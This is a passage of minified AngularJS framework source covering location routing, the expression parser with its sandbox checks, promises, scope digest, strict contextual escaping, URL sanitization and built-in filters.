"",a=!1;this.hashPrefix=function(a){return B(a)?(b=a,this):b};this.html5Mode=function(b){return B(b)?(a=b,this):a};this.$get=["$rootScope","$browser","$sniffer","$rootElement",function(c,d,e,g){function f(a){c.$broadcast("$locationChangeSuccess",h.absUrl(),a)}var h,m=d.baseHref(),k=d.url();a?(m=k.substring(0,k.indexOf("/",k.indexOf("//")+2))+(m||"/"),e=e.history?tc:uc):(m=Wa(k),e=Jb);h=new e(m,"#"+b);h.$$parse(h.$$rewrite(k));g.on("click",function(a){if(!a.ctrlKey&&!a.metaKey&&2!=a.which){for(var b=
A(a.target);"a"!==x(b[0].nodeName);)if(b[0]===g[0]||!(b=b.parent())[0])return;var e=b.prop("href");X(e)&&"[object SVGAnimatedString]"===e.toString()&&(e=ya(e.animVal).href);var f=h.$$rewrite(e);e&&(!b.attr("target")&&f&&!a.isDefaultPrevented())&&(a.preventDefault(),f!=d.url()&&(h.$$parse(f),c.$apply(),Z.angular["ff-684208-preventDefault"]=!0))}});h.absUrl()!=k&&d.url(h.absUrl(),!0);d.onUrlChange(function(a){h.absUrl()!=a&&(c.$evalAsync(function(){var b=h.absUrl();h.$$parse(a);c.$broadcast("$locationChangeStart",
a,b).defaultPrevented?(h.$$parse(b),d.url(b)):f(b)}),c.$$phase||c.$digest())});var l=0;c.$watch(function(){var a=d.url(),b=h.$$replace;l&&a==h.absUrl()||(l++,c.$evalAsync(function(){c.$broadcast("$locationChangeStart",h.absUrl(),a).defaultPrevented?h.$$parse(a):(d.url(h.absUrl(),b),f(a))}));h.$$replace=!1;return l});return h}]}function vd(){var b=!0,a=this;this.debugEnabled=function(a){return B(a)?(b=a,this):b};this.$get=["$window",function(c){function d(a){a instanceof Error&&(a.stack?a=a.message&&
-1===a.stack.indexOf(a.message)?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&(a=a.message+"\n"+a.sourceURL+":"+a.line));return a}function e(a){var b=c.console||{},e=b[a]||b.log||w;a=!1;try{a=!!e.apply}catch(m){}return a?function(){var a=[];q(arguments,function(b){a.push(d(b))});return e.apply(b,a)}:function(a,b){e(a,null==b?"":b)}}return{log:e("log"),info:e("info"),warn:e("warn"),error:e("error"),debug:function(){var c=e("debug");return function(){b&&c.apply(a,arguments)}}()}}]}function ea(b,
a){if("constructor"===b)throw za("isecfld",a);return b}function Xa(b,a){if(b){if(b.constructor===b)throw za("isecfn",a);if(b.document&&b.location&&b.alert&&b.setInterval)throw za("isecwindow",a);if(b.children&&(b.nodeName||b.on&&b.find))throw za("isecdom",a);}return b}function kb(b,a,c,d,e){e=e||{};a=a.split(".");for(var g,f=0;1<a.length;f++){g=ea(a.shift(),d);var h=b[g];h||(h={},b[g]=h);b=h;b.then&&e.unwrapPromises&&(ra(d),"$$v"in b||function(a){a.then(function(b){a.$$v=b})}(b),b.$$v===r&&(b.$$v=
{}),b=b.$$v)}g=ea(a.shift(),d);return b[g]=c}function wc(b,a,c,d,e,g,f){ea(b,g);ea(a,g);ea(c,g);ea(d,g);ea(e,g);return f.unwrapPromises?function(f,m){var k=m&&m.hasOwnProperty(b)?m:f,l;if(null==k)return k;(k=k[b])&&k.then&&(ra(g),"$$v"in k||(l=k,l.$$v=r,l.then(function(a){l.$$v=a})),k=k.$$v);if(!a)return k;if(null==k)return r;(k=k[a])&&k.then&&(ra(g),"$$v"in k||(l=k,l.$$v=r,l.then(function(a){l.$$v=a})),k=k.$$v);if(!c)return k;if(null==k)return r;(k=k[c])&&k.then&&(ra(g),"$$v"in k||(l=k,l.$$v=r,l.then(function(a){l.$$v=
a})),k=k.$$v);if(!d)return k;if(null==k)return r;(k=k[d])&&k.then&&(ra(g),"$$v"in k||(l=k,l.$$v=r,l.then(function(a){l.$$v=a})),k=k.$$v);if(!e)return k;if(null==k)return r;(k=k[e])&&k.then&&(ra(g),"$$v"in k||(l=k,l.$$v=r,l.then(function(a){l.$$v=a})),k=k.$$v);return k}:function(g,f){var k=f&&f.hasOwnProperty(b)?f:g;if(null==k)return k;k=k[b];if(!a)return k;if(null==k)return r;k=k[a];if(!c)return k;if(null==k)return r;k=k[c];if(!d)return k;if(null==k)return r;k=k[d];return e?null==k?r:k=k[e]:k}}function wd(b,
a){ea(b,a);return function(a,d){return null==a?r:(d&&d.hasOwnProperty(b)?d:a)[b]}}function xd(b,a,c){ea(b,c);ea(a,c);return function(c,e){if(null==c)return r;c=(e&&e.hasOwnProperty(b)?e:c)[b];return null==c?r:c[a]}}function xc(b,a,c){if(Kb.hasOwnProperty(b))return Kb[b];var d=b.split("."),e=d.length,g;if(a.unwrapPromises||1!==e)if(a.unwrapPromises||2!==e)if(a.csp)g=6>e?wc(d[0],d[1],d[2],d[3],d[4],c,a):function(b,g){var f=0,h;do h=wc(d[f++],d[f++],d[f++],d[f++],d[f++],c,a)(b,g),g=r,b=h;while(f<e);
return h};else{var f="var p;\n";q(d,function(b,d){ea(b,c);f+="if(s == null) return undefined;\ns="+(d?"s":'((k&&k.hasOwnProperty("'+b+'"))?k:s)')+'["'+b+'"];\n'+(a.unwrapPromises?'if (s && s.then) {\n pw("'+c.replace(/(["\r\n])/g,"\\$1")+'");\n if (!("$$v" in s)) {\n p=s;\n p.$$v = undefined;\n p.then(function(v) {p.$$v=v;});\n}\n s=s.$$v\n}\n':"")});var f=f+"return s;",h=new Function("s","k","pw",f);h.toString=$(f);g=a.unwrapPromises?function(a,b){return h(a,b,ra)}:h}else g=xd(d[0],d[1],c);else g=
wd(d[0],c);"hasOwnProperty"!==b&&(Kb[b]=g);return g}function yd(){var b={},a={csp:!1,unwrapPromises:!1,logPromiseWarnings:!0};this.unwrapPromises=function(b){return B(b)?(a.unwrapPromises=!!b,this):a.unwrapPromises};this.logPromiseWarnings=function(b){return B(b)?(a.logPromiseWarnings=b,this):a.logPromiseWarnings};this.$get=["$filter","$sniffer","$log",function(c,d,e){a.csp=d.csp;ra=function(b){a.logPromiseWarnings&&!yc.hasOwnProperty(b)&&(yc[b]=!0,e.warn("[$parse] Promise found in the expression `"+
b+"`. Automatic unwrapping of promises in Angular expressions is deprecated."))};return function(d){var e;switch(typeof d){case "string":if(b.hasOwnProperty(d))return b[d];e=new Lb(a);e=(new Ya(e,c,a)).parse(d,!1);"hasOwnProperty"!==d&&(b[d]=e);return e;case "function":return d;default:return w}}}]}function zd(){this.$get=["$rootScope","$exceptionHandler",function(b,a){return Ad(function(a){b.$evalAsync(a)},a)}]}function Ad(b,a){function c(a){return a}function d(a){return f(a)}var e=function(){var h=
[],m,k;return k={resolve:function(a){if(h){var c=h;h=r;m=g(a);c.length&&b(function(){for(var a,b=0,d=c.length;b<d;b++)a=c[b],m.then(a[0],a[1],a[2])})}},reject:function(a){k.resolve(f(a))},notify:function(a){if(h){var c=h;h.length&&b(function(){for(var b,d=0,e=c.length;d<e;d++)b=c[d],b[2](a)})}},promise:{then:function(b,g,f){var k=e(),C=function(d){try{k.resolve((L(b)?b:c)(d))}catch(e){k.reject(e),a(e)}},y=function(b){try{k.resolve((L(g)?g:d)(b))}catch(c){k.reject(c),a(c)}},E=function(b){try{k.notify((L(f)?
f:c)(b))}catch(d){a(d)}};h?h.push([C,y,E]):m.then(C,y,E);return k.promise},"catch":function(a){return this.then(null,a)},"finally":function(a){function b(a,c){var d=e();c?d.resolve(a):d.reject(a);return d.promise}function d(e,g){var f=null;try{f=(a||c)()}catch(h){return b(h,!1)}return f&&L(f.then)?f.then(function(){return b(e,g)},function(a){return b(a,!1)}):b(e,g)}return this.then(function(a){return d(a,!0)},function(a){return d(a,!1)})}}}},g=function(a){return a&&L(a.then)?a:{then:function(c){var d=
e();b(function(){d.resolve(c(a))});return d.promise}}},f=function(c){return{then:function(g,f){var l=e();b(function(){try{l.resolve((L(f)?f:d)(c))}catch(b){l.reject(b),a(b)}});return l.promise}}};return{defer:e,reject:f,when:function(h,m,k,l){var n=e(),p,s=function(b){try{return(L(m)?m:c)(b)}catch(d){return a(d),f(d)}},C=function(b){try{return(L(k)?k:d)(b)}catch(c){return a(c),f(c)}},y=function(b){try{return(L(l)?l:c)(b)}catch(d){a(d)}};b(function(){g(h).then(function(a){p||(p=!0,n.resolve(g(a).then(s,
C,y)))},function(a){p||(p=!0,n.resolve(C(a)))},function(a){p||n.notify(y(a))})});return n.promise},all:function(a){var b=e(),c=0,d=K(a)?[]:{};q(a,function(a,e){c++;g(a).then(function(a){d.hasOwnProperty(e)||(d[e]=a,--c||b.resolve(d))},function(a){d.hasOwnProperty(e)||b.reject(a)})});0===c&&b.resolve(d);return b.promise}}}function Bd(){var b=10,a=F("$rootScope"),c=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=["$injector","$exceptionHandler","$parse","$browser",function(d,
e,g,f){function h(){this.$id=Za();this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this["this"]=this.$root=this;this.$$destroyed=!1;this.$$asyncQueue=[];this.$$postDigestQueue=[];this.$$listeners={};this.$$listenerCount={};this.$$isolateBindings={}}function m(b){if(p.$$phase)throw a("inprog",p.$$phase);p.$$phase=b}function k(a,b){var c=g(a);Pa(c,b);return c}function l(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&
delete a.$$listenerCount[c];while(a=a.$parent)}function n(){}h.prototype={constructor:h,$new:function(a){a?(a=new h,a.$root=this.$root,a.$$asyncQueue=this.$$asyncQueue,a.$$postDigestQueue=this.$$postDigestQueue):(a=function(){},a.prototype=this,a=new a,a.$id=Za());a["this"]=a;a.$$listeners={};a.$$listenerCount={};a.$parent=this;a.$$watchers=a.$$nextSibling=a.$$childHead=a.$$childTail=null;a.$$prevSibling=this.$$childTail;this.$$childHead?this.$$childTail=this.$$childTail.$$nextSibling=a:this.$$childHead=
this.$$childTail=a;return a},$watch:function(a,b,d){var e=k(a,"watch"),g=this.$$watchers,f={fn:b,last:n,get:e,exp:a,eq:!!d};c=null;if(!L(b)){var h=k(b||w,"listener");f.fn=function(a,b,c){h(c)}}if("string"==typeof a&&e.constant){var m=f.fn;f.fn=function(a,b,c){m.call(this,a,b,c);Ma(g,f)}}g||(g=this.$$watchers=[]);g.unshift(f);return function(){Ma(g,f);c=null}},$watchCollection:function(a,b){var c=this,d,e,f=0,h=g(a),m=[],k={},l=0;return this.$watch(function(){e=h(c);var a,b;if(X(e))if(rb(e))for(d!==
m&&(d=m,l=d.length=0,f++),a=e.length,l!==a&&(f++,d.length=l=a),b=0;b<a;b++)d[b]!==e[b]&&(f++,d[b]=e[b]);else{d!==k&&(d=k={},l=0,f++);a=0;for(b in e)e.hasOwnProperty(b)&&(a++,d.hasOwnProperty(b)?d[b]!==e[b]&&(f++,d[b]=e[b]):(l++,d[b]=e[b],f++));if(l>a)for(b in f++,d)d.hasOwnProperty(b)&&!e.hasOwnProperty(b)&&(l--,delete d[b])}else d!==e&&(d=e,f++);return f},function(){b(e,d,c)})},$digest:function(){var d,f,g,h,k=this.$$asyncQueue,l=this.$$postDigestQueue,q,v,r=b,N,V=[],J,A,P;m("$digest");c=null;do{v=
!1;for(N=this;k.length;){try{P=k.shift(),P.scope.$eval(P.expression)}catch(B){p.$$phase=null,e(B)}c=null}a:do{if(h=N.$$watchers)for(q=h.length;q--;)try{if(d=h[q])if((f=d.get(N))!==(g=d.last)&&!(d.eq?ua(f,g):"number"==typeof f&&"number"==typeof g&&isNaN(f)&&isNaN(g)))v=!0,c=d,d.last=d.eq?aa(f):f,d.fn(f,g===n?f:g,N),5>r&&(J=4-r,V[J]||(V[J]=[]),A=L(d.exp)?"fn: "+(d.exp.name||d.exp.toString()):d.exp,A+="; newVal: "+qa(f)+"; oldVal: "+qa(g),V[J].push(A));else if(d===c){v=!1;break a}}catch(t){p.$$phase=
null,e(t)}if(!(h=N.$$childHead||N!==this&&N.$$nextSibling))for(;N!==this&&!(h=N.$$nextSibling);)N=N.$parent}while(N=h);if((v||k.length)&&!r--)throw p.$$phase=null,a("infdig",b,qa(V));}while(v||k.length);for(p.$$phase=null;l.length;)try{l.shift()()}catch(z){e(z)}},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;this!==p&&(q(this.$$listenerCount,cb(null,l,this)),a.$$childHead==this&&(a.$$childHead=this.$$nextSibling),a.$$childTail==this&&
(a.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null)}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a){p.$$phase||p.$$asyncQueue.length||f.defer(function(){p.$$asyncQueue.length&&p.$digest()});this.$$asyncQueue.push({scope:this,expression:a})},$$postDigest:function(a){this.$$postDigestQueue.push(a)},
$apply:function(a){try{return m("$apply"),this.$eval(a)}catch(b){e(b)}finally{p.$$phase=null;try{p.$digest()}catch(c){throw e(c),c;}}},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){c[bb(c,b)]=null;l(e,1,a)}},$emit:function(a,b){var c=[],d,f=this,g=!1,h={name:a,targetScope:f,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=
!0},defaultPrevented:!1},m=[h].concat(va.call(arguments,1)),k,l;do{d=f.$$listeners[a]||c;h.currentScope=f;k=0;for(l=d.length;k<l;k++)if(d[k])try{d[k].apply(null,m)}catch(p){e(p)}else d.splice(k,1),k--,l--;if(g)break;f=f.$parent}while(f);return h},$broadcast:function(a,b){for(var c=this,d=this,f={name:a,targetScope:this,preventDefault:function(){f.defaultPrevented=!0},defaultPrevented:!1},g=[f].concat(va.call(arguments,1)),h,k;c=d;){f.currentScope=c;d=c.$$listeners[a]||[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,
g)}catch(m){e(m)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}return f}};var p=new h;return p}]}function Cd(){var b=/^\s*(https?|ftp|mailto|tel|file):/,a=/^\s*(https?|ftp|file):|data:image\//;this.aHrefSanitizationWhitelist=function(a){return B(a)?(b=a,this):b};this.imgSrcSanitizationWhitelist=function(b){return B(b)?(a=b,this):a};this.$get=function(){return function(c,d){var e=d?a:b,g;if(!M||8<=
M)if(g=ya(c).href,""!==g&&!g.match(e))return"unsafe:"+g;return c}}}function Dd(b){if("self"===b)return b;if(D(b)){if(-1<b.indexOf("***"))throw sa("iwcard",b);b=b.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08").replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*");return RegExp("^"+b+"$")}if(ab(b))return RegExp("^"+b.source+"$");throw sa("imatcher");}function zc(b){var a=[];B(b)&&q(b,function(b){a.push(Dd(b))});return a}function Ed(){this.SCE_CONTEXTS=fa;var b=["self"],a=[];this.resourceUrlWhitelist=
function(a){arguments.length&&(b=zc(a));return b};this.resourceUrlBlacklist=function(b){arguments.length&&(a=zc(b));return a};this.$get=["$injector",function(c){function d(a){var b=function(a){this.$$unwrapTrustedValue=function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};return b}var e=function(a){throw sa("unsafe");};c.has("$sanitize")&&(e=c.get("$sanitize"));
var g=d(),f={};f[fa.HTML]=d(g);f[fa.CSS]=d(g);f[fa.URL]=d(g);f[fa.JS]=d(g);f[fa.RESOURCE_URL]=d(f[fa.URL]);return{trustAs:function(a,b){var c=f.hasOwnProperty(a)?f[a]:null;if(!c)throw sa("icontext",a,b);if(null===b||b===r||""===b)return b;if("string"!==typeof b)throw sa("itype",a);return new c(b)},getTrusted:function(c,d){if(null===d||d===r||""===d)return d;var g=f.hasOwnProperty(c)?f[c]:null;if(g&&d instanceof g)return d.$$unwrapTrustedValue();if(c===fa.RESOURCE_URL){var g=ya(d.toString()),l,n,p=
!1;l=0;for(n=b.length;l<n;l++)if("self"===b[l]?Gb(g):b[l].exec(g.href)){p=!0;break}if(p)for(l=0,n=a.length;l<n;l++)if("self"===a[l]?Gb(g):a[l].exec(g.href)){p=!1;break}if(p)return d;throw sa("insecurl",d.toString());}if(c===fa.HTML)return e(d);throw sa("unsafe");},valueOf:function(a){return a instanceof g?a.$$unwrapTrustedValue():a}}}]}function Fd(){var b=!0;this.enabled=function(a){arguments.length&&(b=!!a);return b};this.$get=["$parse","$sniffer","$sceDelegate",function(a,c,d){if(b&&c.msie&&8>c.msieDocumentMode)throw sa("iequirks");
var e=aa(fa);e.isEnabled=function(){return b};e.trustAs=d.trustAs;e.getTrusted=d.getTrusted;e.valueOf=d.valueOf;b||(e.trustAs=e.getTrusted=function(a,b){return b},e.valueOf=Ba);e.parseAs=function(b,c){var d=a(c);return d.literal&&d.constant?d:function(a,c){return e.getTrusted(b,d(a,c))}};var g=e.parseAs,f=e.getTrusted,h=e.trustAs;q(fa,function(a,b){var c=x(b);e[Qa("parse_as_"+c)]=function(b){return g(a,b)};e[Qa("get_trusted_"+c)]=function(b){return f(a,b)};e[Qa("trust_as_"+c)]=function(b){return h(a,
b)}});return e}]}function Gd(){this.$get=["$window","$document",function(b,a){var c={},d=S((/android (\d+)/.exec(x((b.navigator||{}).userAgent))||[])[1]),e=/Boxee/i.test((b.navigator||{}).userAgent),g=a[0]||{},f=g.documentMode,h,m=/^(Moz|webkit|O|ms)(?=[A-Z])/,k=g.body&&g.body.style,l=!1,n=!1;if(k){for(var p in k)if(l=m.exec(p)){h=l[0];h=h.substr(0,1).toUpperCase()+h.substr(1);break}h||(h="WebkitOpacity"in k&&"webkit");l=!!("transition"in k||h+"Transition"in k);n=!!("animation"in k||h+"Animation"in
k);!d||l&&n||(l=D(g.body.style.webkitTransition),n=D(g.body.style.webkitAnimation))}return{history:!(!b.history||!b.history.pushState||4>d||e),hashchange:"onhashchange"in b&&(!f||7<f),hasEvent:function(a){if("input"==a&&9==M)return!1;if(z(c[a])){var b=g.createElement("div");c[a]="on"+a in b}return c[a]},csp:Ub(),vendorPrefix:h,transitions:l,animations:n,android:d,msie:M,msieDocumentMode:f}}]}function Hd(){this.$get=["$rootScope","$browser","$q","$exceptionHandler",function(b,a,c,d){function e(e,h,
m){var k=c.defer(),l=k.promise,n=B(m)&&!m;h=a.defer(function(){try{k.resolve(e())}catch(a){k.reject(a),d(a)}finally{delete g[l.$$timeoutId]}n||b.$apply()},h);l.$$timeoutId=h;g[h]=k;return l}var g={};e.cancel=function(b){return b&&b.$$timeoutId in g?(g[b.$$timeoutId].reject("canceled"),delete g[b.$$timeoutId],a.defer.cancel(b.$$timeoutId)):!1};return e}]}function ya(b,a){var c=b;M&&(Y.setAttribute("href",c),c=Y.href);Y.setAttribute("href",c);return{href:Y.href,protocol:Y.protocol?Y.protocol.replace(/:$/,
""):"",host:Y.host,search:Y.search?Y.search.replace(/^\?/,""):"",hash:Y.hash?Y.hash.replace(/^#/,""):"",hostname:Y.hostname,port:Y.port,pathname:"/"===Y.pathname.charAt(0)?Y.pathname:"/"+Y.pathname}}function Gb(b){b=D(b)?ya(b):b;return b.protocol===Ac.protocol&&b.host===Ac.host}function Id(){this.$get=$(Z)}function Bc(b){function a(d,e){if(X(d)){var g={};q(d,function(b,c){g[c]=a(c,b)});return g}return b.factory(d+c,e)}var c="Filter";this.register=a;this.$get=["$injector",function(a){return function(b){return a.get(b+
c)}}];a("currency",Cc);a("date",Dc);a("filter",Jd);a("json",Kd);a("limitTo",Ld);a("lowercase",Md);a("number",Ec);a("orderBy",Fc);a("uppercase",Nd)}function Jd(){return function(b,a,c){if(!K(b))return b;var d=typeof c,e=[];e.check=function(a){for(var b=0;b<e.length;b++)if(!e[b](a))return!1;return!0};"function"!==d&&(c="boolean"===d&&c?function(a,b){return Ca.equals(a,b)}:function(a,b){b=(""+b).toLowerCase();return-1<(""+a).toLowerCase().indexOf(b)});var g=function(a,b){if("string"==typeof b&&"!"===
b.charAt(0))return!g(a,b.substr(1));switch(typeof a){case "boolean":case "number":case "string":return c(a,b);case "object":switch(typeof b){case "object":return c(a,b);default:for(var d in a)if("$"!==d.charAt(0)&&g(a[d],b))return!0}return!1;case "array":for(d=0;d<a.length;d++)if(g(a[d],b))return!0;return!1;default:return!1}};switch(typeof a){case "boolean":case "number":case "string":a={$:a};case "object":for(var f in a)(function(b){"undefined"!=typeof a[b]&&e.push(function(c){return g("$"==b?c:
vb(c,b),a[b])})})(f);break;case "function":e.push(a);break;default:return b}d=[];for(f=0;f<b.length;f++){var h=b[f];e.check(h)&&d.push(h)}return d}}function Cc(b){var a=b.NUMBER_FORMATS;return function(b,d){z(d)&&(d=a.CURRENCY_SYM);return Gc(b,a.PATTERNS[1],a.GROUP_SEP,a.DECIMAL_SEP,2).replace(/\u00A4/g,d)}}function Ec(b){var a=b.NUMBER_FORMATS;return function(b,d){return Gc(b,a.PATTERNS[0],a.GROUP_SEP,a.DECIMAL_SEP,d)}}function Gc(b,a,c,d,e){if(isNaN(b)||!isFinite(b))return"";var g=0>b;b=Math.abs(b);
var f=b+"",h="",m=[],k=!1;if(-1!==f.indexOf("e")){var l=f.match(/([\d\.]+)e(-?)(\d+)/);l&&"-"==l[2]&&l[3]>e+1?f="0":(h=f,k=!0)}if(k)0<e&&(-1<b&&1>b)&&(h=b.toFixed(e));else{f=(f.split(Hc)[1]||"").length;z(e)&&(e=Math.min(Math.max(a.minFrac,f),a.maxFrac));f=Math.pow(10,e);b=Math.round(b*f)/f;b=(""+b).split(Hc);f=b[0];b=b[1]||"";var l=0,n=a.lgSize,p=a.gSize;if(f.length>=n+p)for(l=f.length-n,k=0;k<l;k++)0===(l-k)%p&&0!==k&&(h+=c),h+=f.charAt(k);for(k=l;k<f.length;k++)0===(f.length-k)%n&&0!==k&&(h+=c),
h+=f.charAt(k);for(;b.length<e;)b+="0";e&&"0"!==e&&(h+=d+b.substr(0,e))}m.push(g?a.negPre:a.posPre);m.push(h);m.push(g?a.negSuf:a.posSuf);return m.join("")}function Mb(b,a,c){var d="";0>b&&(d="-",b=-b);for(b=""+b;b.length<a;)b="0"+b;c&&(b=b.substr(b.length-a));return d+b}function W(b,a,c,d){c=c||0;return function(e){e=e["get"+b]();if(0<c||e>-c)e+=c;0===e&&-12==c&&(e=12);return Mb(e,a,d)}}function lb(b,a){return function(c,d){var e=c["get"+b](),g=Ia(a?"SHORT"+b:b);return d[g][e]}}function Dc(b){function a(a){var b;
if(b=a.match(c)){a=new Date(0);var g=0,f=0,h=b[8]?a.setUTCFullYear:a.setFullYear,m=b[8]?a.setUTCHours:a.setHours;b[9]&&(g=S(b[9]+b[10]),f=S(b[9]+b[11]));h.call(a,S(b[1]),S(b[2])-1,S(b[3]));g=S(b[4]||0)-g;f=S(b[5]||0)-f;h=S(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||0)));m.call(a,g,f,h,b)}return a}var c=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,e){var g="",f=[],h,m;e=e||"mediumDate";e=b.DATETIME_FORMATS[e]||e;D(c)&&
(c=Od.test(c)?S(c):a(c));sb(c)&&(c=new Date(c));if(!La(c))return c;for(;e;)(m=Pd.exec(e))?(f=f.concat(va.call(m,1)),e=f.pop()):(f.push(e),e=null);q(f,function(a){h=Qd[a];g+=h?h(c,b.DATETIME_FORMATS):a.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function Kd(){return function(b){return qa(b,!0)}}function Ld(){return function(b,a){if(!K(b)&&!D(b))return b;a=S(a);if(D(b))return a?0<=a?b.slice(0,a):b.slice(a,b.length):"";var c=[],d,e;a>b.length?a=b.length:a<-b.length&&(a=-b.length);0<a?(d=0,
e=a):(d=b.length+a,e=b.length);for(;d<e;d++)c.push(b[d]);return c}}function Fc(b){return function(a,c,d){function e(a,b){return Oa(b)?function(b,c){return a(c,b)}:a}if(!K(a)||!c)return a;c=K(c)?c:[c];c=Rc(c,function(a){var c=!1,d=a||Ba;if(D(a)){if("+"==a.charAt(0)||"-"==a.charAt(0))c="-"==a.charAt(0),a=a.substring(1);d=b(a)}return e(function(a,b){var c;c=d(a);var e=d(b),g=typeof c,f=typeof e;g==f?("string"==g&&(c=c.toLowerCase(),e=e.toLowerCase()),c=c===e?0:c<e?-1:1):c=g<f?-1:1;return c},c)});for(var g=
[],f=0;f<a.length;f++)g.push(a[f]);return g.sort(e(function(a,b){for(var d=0;d<c.length;d++){var e=c[d](a,b);if(0!==e)return e}return 0},d))}}function ta(b){L(b)&&(b={link:b});b.restrict=b.restrict||"AC";return $(b)}function Ic(b,a){function c(a,c){c=c?"-"+db(c,"-"):"";b.removeClass((a?mb:nb)+c).addClass((a?nb:mb)+c)}var d=this,e=b.parent().controller("form")||ob,g=0,f=d.$error={},h=[];d.$name=a.name||a.ngForm;d.$dirty=!1;d.$pristine=!0;d.$valid=!0;d.$invalid=!1;e.$addControl(d);b.addClass(Ja);c(!0);
d.$addControl=function(a){xa(a.$name,"input");h.push(a);a.$name&&(d[a.$name]=a)};d.$removeControl=function(a){a.$name&&d[a.$name]===a&&delete d[a.$name];q(f,function(b,c){d.$setValidity(c,!0,a)});Ma(h,a)};d.$setValidity=function(a,b,h){var n=f[a];if(b)n&&(Ma(n,h),n.length||(g--,g||(c(b),d.$valid=!0,d.$invalid=!1),f[a]=!1,c(!0,a),e.$setValidity(a,!0,d)));else{g||c(b);if(n){if(-1!=bb(n,h))return}else f[a]=n=[],g++,c(!1,a),e.$setValidity(a,!1,d);n.push(h);d.$valid=!1;d.$invalid=!0}};d.$setDirty=function(){b.removeClass(Ja).addClass(pb);
d.$dirty=!0;d.$pristine=!1;e.$setDirty()};d.$setPristine=function(){b.removeClass(pb).addClass(Ja);d.$dirty=!1;d.$pristine=!0;q(h,function(a){a.$setPristine()})}}function pa(b,a,c,d){b.$setValidity(a,c);return c?d:r}function qb(b,a,c,d,e,g){if(!e.android){var f=!1;a.on("compositionstart",function(a){f=!0});a.on("compositionend",function(){f=!1})}var h=function(){if(!f){var e=a.val();Oa(c.ngTrim||"T")&&(e=ba(e));d.$viewValue!==e&&(b.$$phase?d.$setViewValue(e):b.$apply(function(){d.$setViewValue(e)}))}};
if(e.hasEvent("input"))a.on("input",h);else{var m,k=function(){m||(m=g.defer(function(){h();m=null}))};a.on("keydown",function(a){a=a.keyCode;91===a||(15<a&&19>a||37<=a&&40>=a)||k()});if(e.hasEvent("paste"))a.on("paste cut",k)}a.on("change",h);d.$render=function(){a.val(d.$isEmpty(d.$viewValue)?"":d.$viewValue)};var l=c.ngPattern;l&&((e=l.match(/^\/(.*)\/([gim]*)$/))?(l=RegExp(e[1],e[2]),e=function(a){return pa(d,"pattern",d.$isEmpty(a)||l.test(a),a)}):e=function(c){var e=b.$eval(l);if(!e||!e.test)throw F("ngPattern")("noregexp",
l,e,ga(a));return pa(d,"pattern",d.$isEmpty(c)||e.test(c),c)},d.$formatters.push(e),d.$parsers.push(e));if(c.ngMinlength){var n=S(c.ngMinlength);e=function(a){return pa(d,"minlength",d.$isEmpty(a)||a.length>=n,a)};d.$parsers.push(e);d.$formatters.push(e)}if(c.ngMaxlength){var p=S(c.ngMaxlength);e=function(a){return pa(d,"maxlength",d.$isEmpty(a)||a.length<=p,a)};d.$parsers.push(e);d.$formatters.push(e)}}function Nb(b,a){b="ngClass"+b;return function(){return{restrict:"AC",link:function(c,d,e){function g(b){if(!0===
a||c.$index%2===a){var d=f(b||"");h?ua(b,h)||e.$updateClass(d,f(h)):e.$addClass(d)}h=aa(b)}function f(a){if(K(a))return a.join(" ");if(X(a)){var b=[];q(a,function(a,c){a&&b.push(c)});return b.join(" ")}return a}var h;c.$watch(e[b],g,!0);e.$observe("class",function(a){g(c.$eval(e[b]))});"ngClass"!==b&&c.$watch("$index",function(d,g){var h=d&1;if(h!==g&1){var n=f(c.$eval(e[b]));h===a?e.$addClass(n):e.$removeClass(n)}})}}}}var x=function(b){return D(b)?b.toLowerCase():b},Ia=function(b){return D(b)?b.toUpperCase():
b},M,A,Da,va=[].slice,Rd=[].push,$a=Object.prototype.toString,Na=F("ng"),Ca=Z.angular||(Z.angular={}),Ua,Ha,ka=["0","0","0"];M=S((/msie (\d+)/.exec(x(navigator.userAgent))||[])[1]);isNaN(M)&&(M=S((/trident\/.*; rv:(\d+)/.exec(x(navigator.userAgent))||[])[1]));w.$inject=[];Ba.$inject=[];var ba=function(){return String.prototype.trim?function(b){return D(b)?b.trim():b}:function(b){return D(b)?b.replace(/^\s\s*/,"").replace(/\s\s*$/,""):b}}();Ha=9>M?function(b){b=b.nodeName?b:b[0];return b.scopeName&&
